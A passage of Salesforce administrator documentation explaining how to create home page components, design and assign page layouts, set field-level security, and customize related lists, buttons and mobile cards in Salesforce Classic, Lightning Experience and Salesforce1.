	- Note: HTML Area home page components don't support JavaScript, CSS, iframes, and some other advanced markup. To  $\mathbb{Z}$ use JavaScript or other advanced HTML elements in your home page component, we recommend that you use a Visualforce Area component instead.
- **•** For a Visualforce Area component, choose where to display it—in the wide or narrow column—then select the Visualforce page, and assign it a height.

#### **6.** Click **Save**.

After creating the home page component, you need to add it to a home page layout. See [Design Home Page Layouts](#page-4318-0) on page 4311.

Note: Components in the narrow column are displayed in the sidebar. They aren't displayed in the sidebar on other pages in Salesforce unless you specify that in your user interface settings or by assigning the "Show Custom Sidebar On All Pages" permission.

#### SEE ALSO:

[Visualforce Area Home Page Components](#page-4318-1) [Home Page Components Tips and Considerations](#page-4319-0)



Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To create or change home page layouts:

#### <span id="page-4318-1"></span>Visualforce Area Home Page Components

Use Visualforce Area home page components to add dynamic content to your home page. For example, you can present content from partner apps, display charts with the Reports and Dashboards REST API, or add a canvas app to the home page.

The Visualforce page that you choose for the component can use a standard or custom controller. You can include JavaScript in your Visualforce page, but because the component is rendered in an iframe on the home page layout, the JavaScript can't interact with the page that contains the component.

EDITIONS

Available in: Salesforce Classic

Available in all editions

#### Sample Usage

If your Visualforce Area home page component displays in the sidebar, you can dynamically get the record ID and top-level URL of the page that the component is being displayed on by using the \$CurrentPage global variable in your Visualforce markup.

Using \$CurrentPage, you can access the query string parameters for the page by specifying the parameters attribute, after which you can access each individual parameter:

\$CurrentPage.parameters.*parameter\_name*

<span id="page-4318-0"></span>The parameters for record ID and top-level page URL are, respectively, id and sfdcIFrameOrigin. For more information, see "Getting Query String Parameters" in the [Visualforce Developer's Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_pages_developers_guide.pdf).

#### Design Home Page Layouts

After creating the components you want displayed on the Home tab, design your home page layouts. You can design your layouts based on your unique organizational and user needs.

- **1.** From Setup, enter *Home Page Layouts* in the Quick Find box, then select **Home Page Layouts**.
- **2.** Click to edit an existing layout or create one. Alternately, select a layout to copy and click **Clone**.
- **3.** If you create a layout, give it a name and then click **Save**.
- **4.** Select the components to display on the layout.
	- **•** To add the Find Articles component, select **Article Search**. This component is only available for Salesforce Knowledge users.
	- **•** To add the Customer Portal component, select **Customer Portal Welcome**. If the My Profile site Visualforce page has been enabled, this component contains a personalized welcome message and a link to the portal user's profile. The My Profile page enables users logged into either your Force.com site, or your Customer Portal from Force.com sites, to update their own contact information. When they make changes to this page, the corresponding portal user and contact records are updated.
	- **•** To allow your users to resume flow interviews that they've paused, select **Paused Flow Interviews**. This component displays only flow interviews that the user has paused.

#### **5.** Click **Next**.

**6.** Customize the order in which the narrow and wide components appear. Move a component by selecting it and using the arrow buttons.

**EDITIONS** 

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To view home page layouts:

**•** "View Setup and Configuration"

To create or change home page layouts:

#### **7.** Click **Save**.

#### SEE ALSO:

[Assign Home Tab Page Layouts to Profiles](#page-4320-0) [Customizing Home Tab Page Layouts](#page-4316-0)

#### <span id="page-4319-0"></span>Home Page Components Tips and Considerations

Keep these considerations in mind when creating custom components that you want displayed on the Salesforce Classic Home tab.

- **•** Standard components without an **Edit** link are read only.
- The components that you select for the narrow column display in the sidebar. They don't display in the sidebar on other pages within Salesforce unless you specify that in your user interface settings. If you only want certain users to view sidebar components on all pages, grant those users the "Show Custom Sidebar On All Pages" permission.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

**•** When editing the standard Messages & Alerts component, enter the text that you want to display to users. If entering HTML code for your message, make sure that it's self-contained, well-formed HTML.

Note: Standard Messages & Alerts home page components don't support JavaScript, CSS, iframes, and some other advanced markup.

- When editing the standard Custom Links home page component, enter the link text to display to users in the Bookmark field. In the URL field, enter the complete website address, such as http://www.yahoo.com. To link to a Salesforce page, enter only the part of the URL after salesforce.com, for example, /00Ox0000000esq4. These links always open within the main Salesforce window, not in a popup window.
- **•** The standard Custom Links home page component is a quick way to add links to the sidebar, but it doesn't support merge fields, functions (such as URLFOR), executing JavaScript, or customizable window opening properties. If you need this additional functionality:
	- **1.** From Setup, enter *Home* in the Quick Find box, then select **Custom Links**, and then create your home page custom links on that page.
	- **2.** From Setup, enter *Home* in the Quick Find box, then select **Home Page Components**, and then create a custom home page component of type Links on that page that includes the custom links that you created in the first step. Creating a custom home page component for your links doesn't change the visual styling for your end users.
- **•** The Dashboard Snapshot component displays the top three components of the last dashboard the user accessed. Users can view a dashboard snapshot on their Home tab if they have access to at least one dashboard.
- **•** When designing home page layouts for your Customer Portal, we recommend adding the following components: Search, Solution Search, Recent Items, Customer Portal Welcome, and a custom HTML Area component that includes your corporate branding in the wide column.

#### SEE ALSO:

[Create Custom Home Page Components](#page-4317-0)
## Assign Home Tab Page Layouts to Profiles

Your home page layouts are only visible to users after you assign them to a user profile.

- **1.** From Setup, enter *Home Page Layouts* in the Quick Find box, then select **Home Page Layouts**.
- **2.** Click **Page Layout Assignment**.
- **3.** Click **Edit Assignment**.
- **4.** Choose the appropriate page layout for each profile. Initially, all users, including Customer Portal users, are assigned to the Home Page Default layout.
- **5.** Click **Save**.

Tip: Users can customize the dashboard settings on their Home tab in their personal settings.

## Set Page Layouts and Field-Level Security

Use field-level security as the means to restrict users' access to fields; then use page layouts primarily to organize detail and edit pages within tabs. This reduces the number of page layouts for you to maintain. For example, if a field is required in the page layout and read only in the field-level security settings, the field-level security overrides the page layout and the field will be read only for the user.

Note: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

## For Personal, Contact Manager, and Group Editions

- **1.** Create custom fields.
- **2.** Create any custom buttons or links.
- **3.** Create any custom s-controls.
- **4.** Define page layouts. All users automatically use the same page layout for each object.
- **5.** Set the related objects and the mini page layouts that display in the console.
- **6.** Define search layouts. All users use the same search layouts.

## For Professional, Enterprise, Unlimited, Performance, and Developer Editions

- **1.** Create custom fields.
- **2.** Create any custom buttons or links.
- **3.** Create any custom s-controls.
- **4.** Create any custom profiles.
- **5.** Create record types for different business scenarios.
- **6.** Assign which record types are available to users with different profiles.
- **7.** Set the field-level security for each profile to restrict users' access to specific fields.
- **8.** Define page layouts to organize your pages.
- **9.** Set the related objects and the mini page layouts that display in the console.



Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To assign home page layouts:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Page layouts and search layouts available in: **All Editions** 

Field-level security available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **10.** Assign page layouts to users based on profiles and record types.
- **11.** Check the field accessibility grid to verify that all field access settings are correct.
- **12.** Define search layouts. All users use the same search layouts.

Tip: Click **Preview** while editing a page layout to see how the page will look for users with different profiles. This preview includes any extra security that is set in field-level security.

## <span id="page-4321-0"></span>Assigning Page Layouts

After defining page layouts, assign which page layouts users see. A user's profile determines which page layout he or she sees. In addition, if your organization is using record types for a particular tab, the combination of the user's profile and the record type determine which page layout is displayed.

You can assign page layouts from:

- **•** The object's customize page layout or record type page
- **•** The original or enhanced profile user interface.

To verify that users have the correct access to fields based on the page layout and field-level security, you can check the field accessibility grid.

#### SEE ALSO:

[Page Layouts](#page-4306-0) [Assign Page Layouts in the Original Profile User Interface](#page-538-0) [Assign Record Types and Page Layouts in the Enhanced Profile User Interface](#page-532-0) [Record Types](#page-4351-0) [Page Layouts and Field-Level Security](#page-4302-0)

# Assign Page Layouts from a Customize Page Layout or Record Type Page

- **1.** From the management settings for the appropriate object, go to Page Layouts or Record Types.
- **2.** Click **Page Layout Assignment**.
- **3.** Click **Edit Assignment**.
- **4.** Use the table to specify the page layout for each profile. The table displays the page layout assignments for each profile. If your organization uses record types, a matrix displays a page layout selector for each profile and record type.

When selecting page layout assignments:

- **•** Click a cell, column, or row heading to select all the table cells in that column or row.
- **•** Press SHIFT+click to select multiple adjacent table cells, columns, or rows.
- **•** Press CTRL+click to select multiple nonadjacent table cells, columns, or rows.
- **•** Click any cell and drag to select a range of cells.
- **•** Click **Next** or **Prev** to view another set of record types.

Selected page layout assignments are highlighted. Page layout assignments you change are italicized until you save your changes.

**5.** If necessary, select another page layout to assign from the Page Layout To Use drop-down list and repeat the previous step for the new page layout.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Page layouts are available in: **All** Editions

Record types are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Page layouts are available in: **All** Editions

Record types are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To assign page layouts:

**•** "Manage Profiles and Permission Sets"

#### **6.** Click **Save**.

#### SEE ALSO:

[Assigning Page Layouts](#page-4321-0)

## Edit Multi-Line Layouts for Opportunity Products

You can customize the columns that display when you click **Edit All** in the Products related list of an opportunity detail page.

- **1.** From the object management settings for opportunity products, go to Page Layouts.
- **2.** Next to the name of an opportunity product page layout, click **Edit**.
- **3.** Click **Edit Multi-Line Layout**.
- **4.** Move fields between Available Fields and Selected Fields.
	- **•** To customize which fields display in the layout, select one or more fields in Available Fields and click **Add** or **Remove**.
	- **•** To sort fields in the layout, select one or more fields in Selected Fields and click **Up** or **Down**.
	- **•** To select multiple fields individually, use CTRL+click.
	- **•** To select multiple fields as a group, use SHIFT+click.
- **5.** Click **Save** to apply your changes.

# Build Page Layouts for Custom Objects

Page layouts define which fields users can view and edit when entering data for a custom object record. You can use the default page layout that is created automatically when you create a custom object. You can also build your own page layout with related lists and custom links. If you do not use any page layout with your custom object, you can still interact with it by using the Force.com API to manage custom data or build a custom user interface.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To edit multi-line layouts for opportunity products:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To define page layouts for custom objects:



- **1.** From the object management settings for a custom object, go to Page Layouts.
- **2.** In the Page Layouts related list, open an existing page layout for edit, or create a new page layout.
- **3.** If creating a new page layout, enter a name for it, and select an existing page layout to clone, if desired.
- **4.** Edit the page layout just as you would any other page layout.
- **5.** Click **Save**.

SEE ALSO: [Page Layouts](#page-4306-0) [Find Object Management Settings](#page-4295-0)

## How Page Layouts Work in Salesforce1

Use the enhanced page layout editor to customize the layout of an object's record detail pages, configure actions, and adjust which fields and related lists appear in Salesforce1.

In Salesforce1, page layouts drive these areas of the mobile experience.

#### **Record Related Information and Detail Pages**

When you view a record in Salesforce1, you see the fields, Visualforce pages, and related lists that are based on the record type and the user's profile. Related lists show up as single-line cards containing the name of the page or related list. Tapping the related list card displays its details.

#### **Mobile Cards**

You can add expanded lookups, components, canvas apps, and Visualforce pages to the Mobile Cards section of your page layout to have them show up as mobile cards in Salesforce1. The elements you place in this section don't show up on a record's detail page in the full Salesforce site. They appear only on the record's related information page in Salesforce1.

Note: In organizations that are created after Spring '14, the Twitter component is added by default to the Mobile Cards section of page layouts for objects that support it.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except Database.com

#### **Actions**

In Salesforce1, actions in the Salesforce1 and Lightning Experience Actions section of a page layout appear in the action bar and action menu on the object's record pages.

Here are the record detail page, related information page, and action menu for a sample account, Edge Communications:



## Page Layouts in Lightning Experience

When you customize your object record pages in Salesforce Classic, they affect the content of object record pages in Lightning Experience. However, in Lightning Experience, the page elements display differently, and some aren't supported.

If you're in an organization that supports multiple page layouts, you can create page layouts directly from the Page Layouts related list on any object in the Object Manager. You can also edit or delete

an object's page layouts by clicking  $\blacksquare$  on a page layout in the Page Layouts related list.

Here's a sample contact record in Lightning Experience. The highlights panel, which contains key fields for the record, is the only part of a record page that you can't customize using the page layout editor. The fields in the highlights panel are customized using a compact layout.

## EDITIONS

Available in: Lightning Experience

Page layouts are available in: **All** Editions

Creation and deletion of page layouts is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



These page layout elements are supported in Lightning Experience.

#### **Actions**

Actions display in different places, such as the highlights panel, Activity tab, and the Collaborate tab. The actions are derived from the list of actions in the Salesforce1 and Lightning Experience Actions section of the page layout. Some actions aren't supported in Lightning Experience.

For more information, see [Actions in Lightning Experience](#page-5178-0) on page 5171.

#### **Canvas Apps**

Canvas apps are supported in Lightning Experience.

#### **Custom Links**

Custom links display under the Details tab.

#### **Fields**

Fields display under the Details tab. You can remove or reorder fields on a page layout only via the page layout editor.

#### **Related Lists**

Related lists are included as Lightning components in Lightning Experience. Not all related lists are supported in Lightning Experience. For example, the *Object* History related list isn't supported.

#### **Standard and Custom Buttons**

Standard and custom buttons are treated as actions in Lightning Experience, just like in Salesforce1.

Important: Custom buttons that call JavaScript aren't supported in Lightning Experience.  $\bigcirc$ 

#### **Visualforce Pages**

Visualforce pages that you've added to the page layout appear under the Details tab. Only Visualforce pages with Available for Salesforce mobile apps and Lightning Pages enabled display in Lightning Experience.

Visualforce pages that have been put into the Mobile Cards section as components don't appear in Lightning Experience.

These page layout elements aren't supported in Lightning Experience:

- **•** Blank spaces
- **•** Expanded lookups

**•** Mobile cards

Note: The Twitter card that you see on account, contact, and lead record pages in Lightning Experience isn't the same as the Twitter component available as a mobile card in the page layout editor. The Twitter card in Lightning Experience is a Lightning component. You must have Social Accounts and Contacts enabled for it to appear.

- **•** S-controls
- **•** Sections
- **•** Tags

Note: You can't use the enhanced page layout editor to customize the layout of Lightning Experience record home pages. All users see the same record layout in Lightning Experience, regardless of profile or record type.

#### SEE ALSO:

[Configure the Call, Task, and Event Tabs in the Activity Composer in Lightning Experience](#page-1912-0) [Configure the Email Action in the Activity Composer in Lightning Experience](#page-1913-0)

## Tips for Optimizing Page Layouts for Salesforce1

Here are some tips and tricks for making your existing page layouts more mobile-friendly.

Page layouts containing dozens of fields and lots of related lists might be manageable when viewing records on a computer screen, but on a small mobile device, viewing that same record can be overwhelming. People accessing information using a mobile device are looking for a quick way to get what they need, and making your users sift through hundreds of fields and related lists just doesn't make sense.

When optimizing a page layout, consider:

- **•** What are the important things to see at a glance?
- What are the important moments for your users when they're working in Salesforce1?
- **•** What actions or processes can you automate so that your users don't have to manually do them?

### The Key: Organize and Minimize Fields

- **•** Use sections to organize information logically, putting the most important things at the top of the page so they show up first. Your users don't want to search for fields individually. Organizing similar fields in sections will help your users find what they need. They can then easily scroll down the page to the section they care about.
- For accounts, contacts, and leads, you don't need to put phone or email fields near the top. They're already quickly accessible via the  $\bigcirc$  and  $\bigcirc$  icons on each record page's action bar.
- **•** You don't need to keep fields in one column, as the page will render dynamically based on the device that's viewing it. A phone will reorder the fields into a single column, and a tablet or desktop will show two columns.
- **•** Put the most important fields into the compact layout—which drives record highlights and record preview cards in Salesforce1—so they're available right up front, and so your mobile users don't have to drill into the record detail. We'll get into compact layouts in more detail soon.
- **•** Keep the number of required fields to a minimum. Setting a field to required means it must appear on the detail page of all page layouts, so consider whether each field is truly required. You might have to convince stakeholders that a field isn't actually necessary for a record to be saved.
- **•** If available in your organization, think about using record types so that fields that aren't common to all records don't have to appear on all records.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except Database.com

**•** To reduce the number of fields on a screen, consider using default values for new records instead of having the user enter the data.

## Manage Mobile Cards in the Enhanced Page Layout Editor

Add expanded lookups, components, and Visualforce pages to the Mobile Cards section of your page layout to have them show up as mobile cards in Salesforce1.

The items you place in the Mobile Cards section don't show up on a record's detail page in the full Salesforce site but only on the record's related information page in Salesforce1.

You can add these types of elements to the Mobile Cards section of a page layout.

- **•** Components
- **•** Expanded lookups
- **•** Visualforce pages
- **•** Canvas apps

Some standard objects have mobile cards that are added for you by default. Customize the page layout to remove them or add additional cards.

- **1.** [Access the page layout editor.](#page-4306-0)
- **2.** From the Expanded Lookups, Components, Visualforce Pages, or Canvas Apps categories, drag an element into the Mobile Cards section.
- <span id="page-4327-0"></span>**3.** Save the page layout.

After saving the layout, the items you added show up immediately in Salesforce1. You may need to refresh to see the changes.

## Customize Related Lists

You can customize the buttons, columns displayed, column order, and record sort order of related lists on record detail pages in Salesforce and the Salesforce Customer Portal.

- **1.** Access the page layout editor.
- **2.** Double-click a related list on the layout to edit it. If you are using the enhanced page layout editor, you can also click the wrench icon  $(\leqslant)$ .
	- Note: You can't customize the History related list because it doesn't store data. The History related list links to data stored elsewhere.
- **3.** Select which fields to include in the related list, and define the order in which the fields display. You can include up to 10 fields per related list.

Note: You can't move the first field of a related list, because it's a unique identifier for the record.

You can add custom fields of the long text area type to a related list. However, you can't add some standard fields of the long text area type. For example, you can't add the Description field on an Opportunity to a related list.

The default sort order varies per record. The Sort By drop-down isn't available for activities and opportunity products.

Lookup fields aren't available for display on their corresponding lookup related list. For example, the case lookup field on an account page layout isn't available when editing the cases related list.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except Database.com

## USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup and Configuration"

### **EDITIONS**

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **All** Editions except **Database.com**

## USER PERMISSIONS

To customize related lists:

**4.** If desired, select other page layouts to apply your related list customizations to.

Only layouts that include this related list appear in the list. Layouts that include related lists with the same customizations as the current layout had when you opened it are selected by default.

**5.** Click **+** in the Buttons section to customize which standard and custom buttons are displayed in the related list.

Note: The custom button must be defined for the object contained in the related list, not the parent object, and the button Type must be List Button. For example, to display a custom button on the Contacts related list of an account, define the custom button for contacts, not accounts.

- **6.** If necessary, click **Revert to Defaults** to undo any customizations and use the default Salesforce settings in the related list.
- **7.** Click **OK** to store your customizations. Changes aren't saved until you save the page layout.
- 8. Select Overwrite users' customized related lists to apply the related lists in the page layout to all users, even if they have already customized their display.
- **9.** Save the page layout.
- Note: You can enable related list hover links so that record detail pages include links for each related list at the top of the page. Users can hover the mouse over a related list hover link to display the corresponding related list in an interactive overlay that allows users to quickly view and manage the related list items. Users can also click a related list hover link to jump to the content of the related list without scrolling down the page.

#### SEE ALSO:

[Page Layouts and Field-Level Security](#page-4302-0)

## Customize Detail Page Buttons

When customizing page layouts, you can control which standard and custom buttons are displayed and the order in which the custom buttons are shown. To customize the buttons on record detail pages:

- **1.** From the management settings for the object whose page layout you want to customize, go to Page Layouts.
- **2.** Click **Edit** next to the page layout you want to customize.
- **3.** Do one of the following.
	- **•** In the original page layout editor, double-click the Detail Page Buttons item in the Button Section.
		- **–** To hide any standard button, deselect the checkbox next to the button name.
		- **–** To add or remove a custom button, select the button in the Available Buttons list, and click **Add** or **Remove**.
		- **–** Sort custom buttons by selecting them and clicking **Up** or **Down**.
		- **–** To undo your customizations and restore default settings, click **Revert to Defaults**.
		- **–** Click **OK** to close the popup when you are done.
	- **•** In the enhanced page layout editor, select the Buttons category on the palette and drag one or more buttons from the palette to the buttons section on the page layout. Standard buttons must go in the standard buttons area, and custom buttons must go in the custom buttons area. To remove a standard or custom button from the page layout, drag the button to the palette.
- **4.** Click **Save** on the page layout.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To customize detail page buttons:

#### **5.** Click **Save**.

#### SEE ALSO:

[Override Standard Buttons and Tab Home Pages](#page-5207-0) [Define Custom Buttons and Links](#page-5198-0) [Find Object Management Settings](#page-4295-0)

## <span id="page-4329-0"></span>Customize Page Layouts with the Original Page Layout Editor

The original page layout editor allows you to customize page layouts for detail and edit pages in Salesforce, the Self-Service Portal, and the Salesforce Customer Portal.

- Note: Salesforce recommends using the enhanced page layout editor instead of the original  $\mathbb{Z}$ page layout editor.
- **1.** Access the page layout editor.
	- **•** [Edit Page Layouts for Standard Objects](#page-4307-0)
	- **•** [Edit Page Layouts for Custom and External Objects](#page-4307-1)
- **2.** If tags are enabled, specify whether personal and public tags should be included in the header section of the page layout. Users can tag a record only if personal or public tags are included here.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

- To customize page layouts:
- **•** "Customize Application"
- **•** To add personal or public tags, select Header Items from the View drop-down list and then drag the Personal Tags or Public Tags items to the header section. You can't change the order in which personal and public tags appear when both are in the header section at the same time.
- **•** To remove tags, drag the Personal Tags and Public Tags items from the header section to the area under the View drop-down list.
- **3.** To customize buttons, double-click **Detail Page Buttons** in the Button section.
	- **•** To hide any standard button, deselect the checkbox next to the button name.
	- **•** To add or remove a custom button, select the button in the Available Buttons list, and click **Add** or **Remove**.
	- **•** To sort custom buttons, select them and click **Up** or **Down**.
	- **•** To undo your customizations and restore default settings, click **Revert to Defaults**.
	- **•** To close the popup, click **OK**.
- **4.** To arrange fields, custom s-controls, Visualforce pages, custom links, and related lists on the layout, select one or more items from the box on the right and drag them to the desired location. You can drag up to 20 s-controls, 20 Visualforce pages, 20 expanded lookups, and 100 related lists onto a page layout. There are no limits on fields and custom links.
	- **•** To select multiple items individually, use CTRL+click.
	- **•** To select multiple items as a group, use SHIFT+click..
	- Note:
		- **•** You can add a Visualforce page to a page layout only if the standard controller on the Visualforce page is set to the object for which you are creating the page layout. If you don't have any Visualforce pages with a standard controller set to that object, the Visualforce Pages category doesn't appear in the palette.
		- Items that are not in the page layout are displayed in the scrolling box on the right-hand side.
- **•** Use the legend to determine what fields are required, dependent, controlling, or have other attributes that may affect your page layout decisions.
- **5.** To set which fields are required and read only, select one or more fields and click **Edit Properties**.
	- **•** The field properties of some standard fields cannot be changed. Custom fields can be changed only if they are not universally required fields.
	- **•** Fields marked as read only are always editable by administrators and users with the "Edit Read Only Fields" permission.
	- **•** If you make a picklist field read only, all new records will contain the default value for that picklist.
	- **•** Auto-number fields are always read only.
	- If you mark the opportunity Probability field as read only, the Probability value will still be updated automatically when a user changes the Stage value of an opportunity.
	- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Editions, field-level security settings override any field properties you set here if the field-level security is more restrictive than the page layout setting.
- **6.** To change the properties of an s-control or Visualforce page, double click it and set the following attributes.
	- **•** Width sets the horizontal size in pixels or a percent.
	- **•** Height sets the vertical size in pixels.
	- **•** Show scrollbars determines whether the iFrame in which the s-control displays contains scrollbars when necessary.
	- Show label determines whether the page layout includes the Label of the custom s-control. Remove the label to display the custom s-control in a wider area.
- **7.** To organize the page using sections, click **Edit** next to an existing page section, or click **Create New Section** to create a new page section.
	- Enter a name for the section. Note that names of some standard page sections cannot be changed.
	- **•** Set whether the section should have one or two columns.
	- **•** Set the order in which users can tab through the items in that section.
	- **•** Set whether the section name should be shown on the detail and edit pages.
- **8.** To customize related lists on the page layout, double-click a related list in the Related List section.
	- **•** To add or remove fields, select one or more fields and use the arrows to add or remove them to the related list columns on the page layout and to define the order in which the related list columns display. You can include up to 10 fields per related list.
	- **•** To select multiple fields individually, use CTRL+click.
	- **•** To select multiple fields as a group, use SHIFT+click.
	- **•** To sort the items in the related list, select a field from the Sort By drop-down list. Items are displayed in ascending order unless you select Descending. The default sort order varies per record. The Sort By drop-down is not available for activities and opportunity products.
	- If necessary, select additional page layouts to which your related list customizations will apply.
	- **•** To customize which standard buttons display in the related list, select or deselect the checkbox next to the button name.
	- **•** To customize which custom buttons display in the related list, select the button and click **Add** or **Remove**. To sort custom buttons, select them and click **Up** or **Down**.
		- Note: To create a custom button for the related list, see [Define Custom Buttons and Links](#page-5198-0). The custom button must be defined for the object contained in the related list, instead of the parent object, and the button Type must be List Button. For example, to display a custom button on the Contacts related list of an account, define the custom button for contacts, not accounts.

Some related lists are not customizable because they link to data rather than store it. You can move your cursor over any related list section to see if it is customizable. Also, lookup fields are not available for display on their corresponding lookup related list. For example, the case lookup field on an account page layout is not available when editing the cases related list.

- Note: You can enable related list hover links so that record detail pages include links for each related list at the top of the page. Users can hover the mouse over a related list hover link to display the corresponding related list in an interactive overlay that allows users to quickly view and manage the related list items. Users can also click a related list hover link to jump to the content of the related list without scrolling down the page.
- **9.** To apply the related lists in the page layout to all users, even if they have already customized their display, select Overwrite users' customized related lists.
- **10.** To review the page layout, click **Preview**. From the preview in Enterprise, Unlimited, Performance, and Developer Editions, select a profile to see how the pages will look for users with different profiles. Note that most related lists' columns preview without data.
- **11.** Click **Save** to finish. Alternatively, click **Quick Save** to save and continue editing the page layout.

In Professional, Enterprise, Unlimited, Performance, and Developer Editions:.

- **•** To choose which related records display in the Console tab's mini view, click **Mini Console View**.
- **•** To define the mini page layouts of the records that appear in the Console tab's mini view, click **Mini Page Layout**.

Note: You cannot define mini console views or mini page layouts for the Close Case Layout or the Log a Case Page and View  $\mathbb{Z}^n$ Cases Page layouts on the Self-Service Portal.

In Enterprise, Unlimited, Performance, and Developer Editions:

- **•** You can assign page layouts for different profile and record type combinations.
- **•** You can set field-level security to restrict field access further.

<span id="page-4331-0"></span>SEE ALSO: [Notes on Using the Original Page Layout Editor](#page-4331-0) [Customize Related Lists](#page-4327-0) [Page Layouts](#page-4306-0)

### Notes on Using the Original Page Layout Editor

- **•** When customizing page layouts for tasks, you can select the following checkboxes. (These options are unavailable when user control over task assignment notifications is enabled.)
